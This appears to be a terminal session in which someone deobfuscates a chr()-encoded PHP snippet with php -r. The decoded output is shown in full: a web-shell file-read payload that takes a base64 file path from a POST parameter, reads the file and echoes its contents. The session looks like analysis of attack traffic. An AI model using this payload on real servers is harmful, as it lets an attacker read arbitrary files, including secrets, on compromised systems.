 root@LAPTOP-VKE4F570:/mnt/c/Users/John# php -r "echo cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105)
.ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).C
hR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).C
hR(48).ChR(41).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).ChR(40).ChR
(36).ChR(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114).ChR(101).ChR(116).ChR(117).ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117).ChR(116).ChR(59).Ch
R(125).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).
ChR(116).ChR(40).ChR(41).ChR(123).ChR(36).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).ChR(116).ChR(61).ChR(111).ChR(98).ChR(95).ChR(103).ChR(101).ChR(116).
ChR(95).ChR(99).ChR(111).ChR(110).ChR(116).ChR(101).ChR(110).ChR(116).ChR(115).ChR(40).ChR(41).ChR(59).ChR(111).ChR(98).ChR(95).ChR(101).ChR(110).ChR(100).C
hR(95).ChR(99).ChR(108).ChR(101).ChR(97).ChR(110).ChR(40).ChR(41).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(99).ChR(49).ChR(55).ChR(100
).ChR(102).ChR(54).ChR(52).ChR(100).ChR(34).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(64).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).ChR(40).Ch
R(36).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).ChR(116).ChR(41).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(53).ChR(99).ChR(57).ChR(9
9).ChR(100).ChR(101).ChR(100).ChR(50).ChR(54).ChR(54).ChR(98).ChR(34).ChR(59).ChR(125).ChR(111).ChR(98).ChR(95).ChR(115).ChR(116).ChR(97).ChR(114).ChR(116).
ChR(40).ChR(41).ChR(59).ChR(116).ChR(114).ChR(121).ChR(123).ChR(36).ChR(70).ChR(61).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).ChR(52).ChR(95).ChR(100).ChR(1
01).ChR(99).ChR(111).ChR(100).ChR(101).ChR(40).ChR(115).ChR(117).ChR(98).ChR(115).ChR(116).ChR(114).ChR(40).ChR(36).ChR(95).ChR(80).ChR(79).ChR(83).ChR(84).
ChR(91).ChR(34).ChR(115).ChR(57).ChR(99).ChR(54).ChR(48).ChR(99).ChR(55).ChR(52).ChR(97).ChR(100).ChR(51).ChR(55).ChR(99).ChR(98).ChR(34).ChR(93).ChR(44).Ch
R(50).ChR(41).ChR(41).ChR(59).ChR(36).ChR(80).ChR(61).ChR(64).ChR(102).ChR(111).ChR(112).ChR(101).ChR(110).ChR(40).ChR(36).ChR(70).ChR(44).ChR(34).ChR(114).
ChR(34).ChR(41).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(40).ChR(64).ChR(102).ChR(114).ChR(101).ChR(97).ChR(100).ChR(40).ChR(36).ChR(80).ChR(44).ChR(1
02).ChR(105).ChR(108).ChR(101).ChR(115).ChR(105).ChR(122).ChR(101).ChR(40).ChR(36).ChR(70).ChR(41).ChR(63).ChR(102).ChR(105).ChR(108).ChR(101).ChR(115).ChR(
105).ChR(122).ChR(101).ChR(40).ChR(36).ChR(70).ChR(41).ChR(58).ChR(52).ChR(48).ChR(57).ChR(54).ChR(41).ChR(41).ChR(59).ChR(64).ChR(102).ChR(99).ChR(108).ChR
(111).ChR(115).ChR(101).ChR(40).ChR(36).ChR(80).ChR(41).ChR(59).ChR(59).ChR(125).ChR(99).ChR(97).ChR(116).ChR(99).ChR(104).ChR(40).ChR(69).ChR(120).ChR(99).
ChR(101).ChR(112).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(36).ChR(101).ChR(41).ChR(123).ChR(101).ChR(99).ChR(104).ChR(111).ChR(32).ChR(34).ChR(69).C
hR(82).ChR(82).ChR(79).ChR(82).ChR(58).ChR(47).ChR(47).ChR(34).ChR(46).ChR(36).ChR(101).ChR(45).ChR(62).ChR(103).ChR(101).ChR(116).ChR(77).ChR(101).ChR(115)
.ChR(115).ChR(97).ChR(103).ChR(101).ChR(40).ChR(41).ChR(59).ChR(125).ChR(59).ChR(97).ChR(115).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).ChR(116).ChR(40).
ChR(41).ChR(59).ChR(100).ChR(105).ChR(101).ChR(40).ChR(41).ChR(59);"
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "c17
df64d";echo @asenc($output);echo "5c9cded266b";}ob_start();try{$F=base64_decode(substr($_POST["s9c60c74ad37cb"],2));$P=@fopen($F,"r");echo(@fread($P,filesiz
e($F)?filesize($F):4096));@fclose($P);;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();root@LAPTOP-VKE4F570:/mnt/c/Users/John#